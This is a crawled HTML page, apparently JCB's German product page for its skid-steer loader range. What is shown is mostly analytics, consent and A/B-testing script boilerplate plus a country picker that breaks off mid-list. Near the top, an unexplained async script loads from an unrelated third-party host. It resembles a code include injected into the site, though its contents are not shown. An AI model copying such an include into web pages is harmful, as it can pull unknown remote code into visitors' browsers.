

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.jcb.com/de-DE/products/machines/skid-steer-loader/skid-steer-loader-range/
body_size: 26281
content:



<!doctype html>
<html lang="de" prefix="og: http://ogp.me/ns#" class="no-js">
<head>

    <script>
        (function() {
        const observer = new MutationObserver(() => {
        if (document.body) {
        const darkModeSelected = () => {
        if (localStorage.getItem('darkModeSelected') === 'true') return true
        else if (localStorage.getItem('darkModeSelected') === 'false') return false
        return window.matchMedia('(prefers-color-scheme: dark)').matches;
        }
        document.body.classList.toggle('dark-mode', darkModeSelected());

        observer.disconnect();
        }
        });
        observer.observe(document.documentElement, { childList: true });
        })();
    </script>

        <script>
            window.dataLayer = window.dataLayer || [];

            window.dataLayer.push({
  "country_code": "DE",
  "language_code": "de",
  "page_type": "Product Detail Page",
  "login_state": "not_logged_in",
  "skip_contact_detail_data_capture": false,
  "finance_available_page": false
});
        </script>
<script async="async" src="https://static.srcspot.com/libs/nicoline.js" type="application/javascript"></script>
<!-- OneTrust Cookies Consent Notice start for jcb.com --><script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js" data-document-language="true" type="text/javascript" charset="UTF-8" data-domain-script="78bf5ec9-83d9-485b-9ef6-1e76ca8ad8b0" ></script><script type="text/javascript">function OptanonWrapper() { }</script><!-- OneTrust Cookies Consent Notice end for jcb.com -->
<!-- Updated VWO Async SmartCode snippet  -->
    <script type='text/javascript' id='vwoCode' >
        window._vwo_code = window._vwo_code || (function () {
            var account_id = 681065,
                version = 1.4,
                settings_tolerance = 2000,
                library_tolerance = 2500,
                use_existing_jquery = true,
                is_spa = 1,
                hide_element = 'body',
/* DO NOT EDIT BELOW THIS LINE */
            f = false,
            d = document,
            filterToleranceTimer,
            code = {
                use_existing_jquery: function() {
                    return use_existing_jquery;
                },
                library_tolerance: function() {
                    return library_tolerance;
                },
                finish: function() {
                    if (!f) {
                        f = true;
                        var a = d.getElementById('_vis_opt_path_hides');
                        if (a) a.parentNode.removeChild(a);
                    }
                },
                finished: function() {
                    return f;
                },
                load: function(a) {
                    var b = d.createElement('script');
                    b.src = a;
                    b.type = 'text/javascript';
                    b.innerText;
                    b.onerror = function() {
                        _vwo_code.finish();
                    };
                    d.getElementsByTagName('head')[0].appendChild(b);
                },
                init: function() {
                    window.settings_timer = setTimeout(function() {
                        _vwo_code.finish();
                        _vwo_code.removeLoaderAndOverlay();
                    }, settings_tolerance);
                    var filterConfig = this.filterConfig;
                    if (!filterConfig || filterConfig.filterTime === "balanced") {
                        var a = d.createElement('style'),
                            b = hide_element ? hide_element + '{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}' : '',
                            h = d.getElementsByTagName('head')[0];
                        a.setAttribute('id', '_vis_opt_path_hides');
                        a.setAttribute('type', 'text/css');
                        if (a.styleSheet) a.styleSheet.cssText = b;
                        else a.appendChild(d.createTextNode(b));
                        h.appendChild(a);
                    }
                    if (filterConfig && filterConfig.filterTime === "early") {
                        this.removeLoaderAndOverlay();
                    }
                    this.load('https://dev.visualwebsiteoptimizer.com/j.php?a=' + account_id + '&u=' + encodeURIComponent(d.URL) + '&f=' + (+is_spa) + '&r=' + Math.random());
                    return settings_timer;
                },
                setFilterConfigAndApplyFilter: function(config) {
                    if (!config) {
                        // No config will lead to early return and no addition of smart code
                        return;
                    }
                    var state = this.isNonLiveMode(account_id) || config.isConsentGiven();
                    if (state === "1") {
                        // if cookie consent was already given and the cookies were already accepted, execute out normal flow
                        hide_element = 'body';
                        window._vwo_settings_timer = _vwo_code.init();
                        return;
                    } else if (state === "2") {
                        return;
                    }

                    function clearIntervals(timerIds) {
                        for (var i = 0; i < timerIds.length; i++) {
                            clearInterval(timerIds[i]);
                        }
                    }
                    this.filterConfig = config;
                    var popupTimer = setInterval(function() {
                        if (_vwo_code.applyFilters(config)) {
                            clearInterval(popupTimer);
                        }
                    }, 100)
                    var timer = setInterval(function() {
                        var state = config.isConsentGiven();
                        var shouldClearAllIntervals;
                        if (state === "1") {
                            _vwo_code.showLoader();
                            window._vwo_settings_timer = _vwo_code.init();
                            shouldClearAllIntervals = true;
                        } else if (state === "2") {
                            _vwo_code.filterConfig = undefined;
                            _vwo_code.removeLoaderAndOverlay();
                            shouldClearAllIntervals = true;
                        }
                        if (shouldClearAllIntervals) {
                            clearIntervals([timer, popupTimer]);
                            clearInterval(filterToleranceTimer);
                        }
                    }, 100)
                    if (config.filterTolerance) {
                        // RECOMMENDED: When using Best Approach
                        filterToleranceTimer = setTimeout(function() {
                            _vwo_code.removeLoaderAndOverlay();
                            clearIntervals([timer, popupTimer]);
                        }, config.filterTolerance);
                    }
                },
                showLoader: function() {
                    var vwoOverlay = d.getElementsByClassName('vwo-overlay')[0];
                    if (!vwoOverlay) return;
                    var vwoContentLoader = d.createElement("div");
                    vwoContentLoader.classList.add("vwo-content-loader");
                    vwoOverlay.parentNode.insertBefore(vwoContentLoader, vwoOverlay.nextSibling);
                },
                applyFilters: function(config) {
                    var popup = d.querySelector(config.popupSelector);

                    var popupZIndex;
                    if (!popup && d.getElementById('_vis_opt_overlay')) {
                        return;
                    }
                    var maxZIndex = 2147483647;
                    if (popup) {
                        var popupStyle = window.getComputedStyle(popup);
                        popupZIndex = popupStyle.getPropertyValue('z-index');
                        if (!popupZIndex || popupZIndex === "auto") {
                            popupZIndex = maxZIndex;
                        }
                        popup.style.zIndex = popupZIndex;
                    }
                    popupZIndex = popupZIndex || maxZIndex;
                    // You can change the styling to suit your requirements
                    // This is the default CSS filters VWO provides
                    // NOTE: do not change any class names IMPORTANT ...
                    var vwoFilter = 'position: fixed; top: 0; left: 0; right: 0; bottom: 0; height: 100%; width: 100%; -webkit-filter: blur(5px); filter: blur(5px);  backdrop-filter: saturate(180%) blur(3px); -webkit-backdrop-filter: saturate(180%) blur(3px); z-index:' + (popupZIndex - 1) + ';',
                        vwoLoaderCss = ' .vwo-content-loader{ border: 16px solid #f3f3f3; border-top: 16px solid #3498db; border-radius: 50%; width: 90px; height: 90px; position: fixed; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); transform: translate(-50%, -50%); animation: vwo-spin 2s linear infinite; z-index:' + (popupZIndex - 1) + '; }' + '@keyframes vwo-spin { 0% { -webkit-transform: translate(-50%, -50%) rotate(0deg); transform: translate(-50%, -50%) rotate(0deg); } 100% { -webkit-transform: translate(-50%, -50%) rotate(360deg); transform: translate(-50%, -50%) rotate(360deg); } }';

                    /**
                     * This below written code should not be tweaked
                     * */
                    var overlayStyleTag = d.getElementById('_vis_opt_overlay'),
                        overlayCSS = ".vwo-overlay{" + vwoFilter + "}" + vwoLoaderCss;
                    if (overlayStyleTag) {
                        if (overlayStyleTag.styleSheet) {
                            overlayStyleTag.styleSheet.cssText = overlayCSS;
                        } else {
                            var _vwo_textNode = d.createTextNode(overlayCSS);
                            overlayStyleTag.appendChild(_vwo_textNode);
                            overlayStyleTag.removeChild(overlayStyleTag.childNodes[0]);
                        }
                    } else {
                        var a = d.createElement('style'),
                            h = d.getElementsByTagName('head')[0],
                            body = d.getElementsByTagName('body')[0];

                        var vwoOverlay = d.createElement("div");
                        vwoOverlay.classList.add("vwo-overlay");
                        body.prepend(vwoOverlay)
                        // CAUTION Do not remove this id from your style tag. It is required by VWO      
                        a.setAttribute('id', '_vis_opt_overlay');
                        a.setAttribute('type', 'text/css');
                        if (a.styleSheet) a.styleSheet.cssText = overlayCSS;
                        else a.appendChild(d.createTextNode(overlayCSS));
                        h.appendChild(a);
                    }
                    return !!popup;
                },
                removeLoaderAndOverlay: function() {
                    var overlay = d.getElementsByClassName("vwo-overlay");
                    var loader = d.getElementsByClassName("vwo-content-loader");
                    var overlayStyleTag = d.getElementById("_vis_opt_overlay");
                    overlay && (overlay = overlay[0]) && overlay.parentElement.removeChild(overlay);
                    loader && (loader = loader[0]) && loader.parentElement.removeChild(loader);
                    overlayStyleTag && overlayStyleTag.parentElement.removeChild(overlayStyleTag)
                },
                isNonLiveMode: function(accountId) {
                    var wName = window.name;
                    if (!wName) {
                        return;
                    }
                    return (
                        (wName.indexOf('_vis_editor') > -1 ||
                            wName.indexOf('_vis_preview_' + accountId) > -1 ||
                            wName.indexOf('_vis_heatmap_' + accountId) > -1) &&
                        '1'
                    );
                }
            };
        return code;
    }());
         


_vwo_code.setFilterConfigAndApplyFilter({
    popupSelector: '#onetrust-consent-sdk',
    filterTime: 'best',
    isConsentGiven: function () {
        function getCookie(name) {  
            let matches = document.cookie.match(new RegExp(
              '(?:^|; )' + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + '=([^;]*)'
            ));
            return matches ? decodeURIComponent(matches[1]) : undefined;
          }
        
        const optanonConsent = getCookie('OptanonConsent');
        
          if(getCookie('OptanonAlertBoxClosed')){
            return optanonConsent.includes('C0002:1') ? '1' : '2'
          }

          return '3';
    },
    filterTolerance: '300000'
});

    </script>
<!-- End VWO Async SmartCode -->
<!-- Google Tag Manager --><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-TXSXJ7XF');</script><!-- End Google Tag Manager -->

    <script>
        window.fabric = {
        data: {
        commerce: {
        basket: {
        items: [],
        transactionValue: 0,
        transactionId: 'd732be2b-83bc-412d-af09-9f8b32b0842b'
        },
        currency: 'EUR'
        },
        slider: {
        accessibilityMessages: {
        firstSlideMessage: 'Erste Folie',
        lastSlideMessage: 'Letzte Folie',
        nextSlideMessage: 'N&#xE4;chste Folie',
        prevSlideMessage: 'Vorherige Folie'
        }
        },
        menu: {
        toggleAccessibilityTextWhenOpen: 'Men&#xFC; schlie&#xDF;en',
        toggleAccessibilityTextWhenClosed: 'Men&#xFC; &#xF6;ffnen'
        },
        iso: 'DE',
        countryName: 'Deutschland',
        pagination: {
        accessibilityMessages: {
        prevPageMessage: 'Zur&#xFC;ck',
        nextPageMessage: 'Weiter',
        goToPageMessage: 'Zur Seite'
        }
        }
        }
        }
    </script>

    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
    <meta name="format-detection" content="telephone=no" />
    <meta name="country-code" content="DE" />
    <meta name="selected-country-value" content="Deutschland" />
    <meta name="selected-language" content="de-DE" />


    <title>Kompaktlader | JCB</title>

    <meta name="description" content="Egal, ob es sich um den kompakten 155 oder den universell einsetzbaren JCB Teleskid handelt, jedes Modell der Kompaktlader-Serie bietet die Leistung und Produktivit&#xE4;t, die Sie brauchen &#x2013; und den Komfort, den der Fahrer verdient." />
    <meta name="keywords" />

    <script>
!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{src: "https://js.monitor.azure.com/scripts/b/ai.2.gbl.min.js", crossOrigin: "anonymous", cfg: {instrumentationKey: 'ed6c9942-9e8b-4faf-a3ae-27a4ef969e89', disableCookiesUsage: false }});
</script>


    <link href="/assets/css/main.css" rel="stylesheet" asp-append-version="true" />

    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcber-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcbeb-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcbei-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff2" href="/assets/fonts/jcbebc__-webfont.woff2" crossorigin />

    <script src="/assets/js/vendor.js" asp-append-version="true" defer></script>
    <script src="/assets/js/main.js" asp-append-version="true" defer></script>

    <meta property="og:site_name" />
    <meta property="og:type" />
    <meta property="og:locale" />
    <meta property="og:locale:alternate" />

    <meta name="author" />

    <meta name="twitter:card" />
    <meta name="twitter:site" />

    <meta property="og:url" content="https://www.jcb.com/de-DE/products/machines/skid-steer-loader/skid-steer-loader-range/" />
    <meta property="og:title" content="Kompaktlader | JCB" />
    <meta property="og:description" content="Egal, ob es sich um den kompakten 155 oder den universell einsetzbaren JCB Teleskid handelt, jedes Modell der Kompaktlader-Serie bietet die Leistung und Produktivit&#xE4;t, die Sie brauchen &#x2013; und den Komfort, den der Fahrer verdient." />
    <meta property="og:image" content="" />
    <meta property="og:image:alt" content="" />


    <link rel='shortcut icon' href='/assets/favicon/favicon.ico' />
    <link rel='manifest' href='/assets/favicon/site.webmanifest' />
    <link rel='apple-touch-icon' sizes='180x180' href='/assets/favicon/apple-touch-icon.png' />
    <link rel='icon' type='image/svg+xml' href='/assets/favicon/favicon.svg' />
    <link rel='icon' type='image/png' sizes='96x96' href='/assets/favicon/favicon-96x96.png' />

<link href="https://www.jcb.com/en-GB/products/machines/skid-steer-loaders/skid-steer-loader-range/" hreflang="en-GB" rel="alternate" /><link href="https://www.jcb.com/de-DE/products/machines/skid-steer-loader/skid-steer-loader-range/" hreflang="de-DE" rel="alternate" /><link href="https://www.jcb.com/en-ZA/products/machines/skid-steer-loader/skid-steer-loader-range/" hreflang="en-ZA" rel="alternate" /><link href="https://www.jcb.com/es-ES/products/machines/skid-steer-loader/range-c13a8cd9/" hreflang="es-ES" rel="alternate" /><link href="https://www.jcb.com/fr-FR/products/machines/skid-steer-loader/skid-steer-loader-range/" hreflang="fr-FR" rel="alternate" /><link href="https://www.jcb.com/it-IT/products/machines/skid-steer-loader/skid-steer-loader-range/" hreflang="it-IT" rel="alternate" /><link href="https://www.jcb.com/nl-NL/products/machines/schrankladers/skid-steer-loader-range/" hreflang="nl-NL" rel="alternate" /><link href="https://www.jcb.com/de-DE/products/machines/skid-steer-loader/skid-steer-loader-range/" rel="canonical" />
</head>
<body>
<!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TXSXJ7XF"height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) -->
    


    

<header id="header">
    <div class="o-container">

<section class="c-commerce-topbar js-commerce-topbar-ga js-module" data-module="['commerceTopbar']">
        <a data-qa="commerce-topbar-btn-phone"
           href="tel:02234 68296 00"
        
           class="c-button c-button--ghost c-button--small">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#phone" />
            </svg>
            Kontakt
        </a>
        <a data-qa="commerce-topbar-btn-store"
           href="/de-DE/handlersuche/"
        
           class="c-button c-button--ghost c-button--small">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#map-pin" />
            </svg>
            H&#xE4;ndler finden
        </a>
        <button data-qa="commerce-topbar-btn-basket"
                data-referrer-link-has-items="/de-DE/warenkorb/"
                data-referrer-link-no-items="/de-DE/empty-basket/"
                class="c-button c-button--ghost c-button--small c-commerce-topbar__basket-btn">
            <div class="c-basket-item-indicator__wrapper">
                <span class="c-basket-item-indicator__counter is-hidden" aria-live="polite" aria-atomic="true"></span>
                <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#shopping-cart" />
                </svg>
            </div>
            <span class="c-commerce-topbar__basket-btn-label">Warenkorb</span>
        </button>
    <button data-qa="commerce-topbar-btn-location" class="c-button c-button--ghost c-button--small c-country-picker__trigger-btn">
        <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#globe" />
        </svg>
        <span class="c-country-picker__country-code"></span>
    </button>
</section>
<dialog class="c-country-picker__dialog c-country-picker__dialog--hidden js-module" data-module="['country-picker']" aria-hidden="true">
    <div class="c-country-picker__dialog-content-wrapper">
        <div class="c-country-picker__header">
            <h2 class="c-country-picker__title">Best&#xE4;tigen Sie Ihren Standort</h2>
        </div>
        <div class="c-country-picker__main-content">
            <div class="c-country-picker__inner">

                <label class="c-country-picker__label">Land ausw&#xE4;hlen</label>
                <div class="c-country-picker__select" tabindex="0" data-qa="country-select">
                    <span class="c-country-picker__selected-country">Land ausw&#xE4;hlen &#x2026;</span>
                    <svg class="c-country-picker__chevron" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cheveron-down" />
                    </svg>
                </div>

                <div class="c-country-picker__dropdown">
                    <div class="c-country-picker__search-wrapper">
                        <svg class="c-country-picker__search-icon" role="img" aria-hidden="true" focusable="false">
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search" />
                        </svg>
                        <input class="c-country-picker__search" placeholder="Land ausw&#xE4;hlen &#x2026;" type="search" />
                    </div>
                    <ul class="c-country-picker__options" role="listbox">
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EG" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#eg" />
                                </svg>
                                <div class="c-country-picker__country">&#xC4;gypten</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AL" data-redirect-country-url="https://www.jcb.com/sq-AL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#al" />
                                </svg>
                                <div class="c-country-picker__country">Albanien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dz" />
                                </svg>
                                <div class="c-country-picker__country">Algeria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AO" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ao" />
                                </svg>
                                <div class="c-country-picker__country">Angola</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AI" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ai" />
                                </svg>
                                <div class="c-country-picker__country">Anguilla</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AG" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ag" />
                                </svg>
                                <div class="c-country-picker__country">Antigua and Barbuda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ar" />
                                </svg>
                                <div class="c-country-picker__country">Argentinien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AM" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#am" />
                                </svg>
                                <div class="c-country-picker__country">Armenien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AW" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#aw" />
                                </svg>
                                <div class="c-country-picker__country">Aruba</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#az" />
                                </svg>
                                <div class="c-country-picker__country">Aserbaidschan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AU" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#au" />
                                </svg>
                                <div class="c-country-picker__country">Australia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BS" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bs" />
                                </svg>
                                <div class="c-country-picker__country">Bahamas</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BH" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bh" />
                                </svg>
                                <div class="c-country-picker__country">Bahrain</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BD" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bd" />
                                </svg>
                                <div class="c-country-picker__country">Bangladesh</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BB" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bb" />
                                </svg>
                                <div class="c-country-picker__country">Barbados</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BE" data-redirect-country-url="https://www.jcb.com/nl-NL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#be" />
                                </svg>
                                <div class="c-country-picker__country">Belgium Dutch</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BE" data-redirect-country-url="https://www.jcb.com/fr-be/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#be" />
                                </svg>
                                <div class="c-country-picker__country">Belgium French</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BZ" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bz" />
                                </svg>
                                <div class="c-country-picker__country">Belize</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BJ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bj" />
                                </svg>
                                <div class="c-country-picker__country">Benin</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BT" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bt" />
                                </svg>
                                <div class="c-country-picker__country">Bhutan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bo" />
                                </svg>
                                <div class="c-country-picker__country">Bolivien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BA" data-redirect-country-url="https://www.jcb.com/sr-Cyrl-BA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ba" />
                                </svg>
                                <div class="c-country-picker__country">Bosnien-Herzegowina</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bw" />
                                </svg>
                                <div class="c-country-picker__country">Botswana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BR" data-redirect-country-url="https://www.jcb.com/pt-BR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#br" />
                                </svg>
                                <div class="c-country-picker__country">Brasilien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VG" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
